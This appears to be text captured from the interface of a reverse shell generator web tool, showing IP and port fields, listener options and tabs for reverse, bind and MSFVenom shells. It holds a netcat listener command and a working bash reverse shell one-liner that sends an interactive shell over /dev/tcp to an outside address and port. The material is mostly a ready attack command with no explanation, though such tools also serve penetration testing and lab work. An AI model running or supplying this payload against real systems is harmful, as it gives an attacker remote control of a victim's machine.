 Reverse Shell Generator
IP & Port
IP 192.23.10.5 Port 17713 +1
Listener
Advanced
🚀 nc -lvnp 17713
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Bash -i
🚀 sh -i >& /dev/tcp/192.23.10.5/17713 0>&1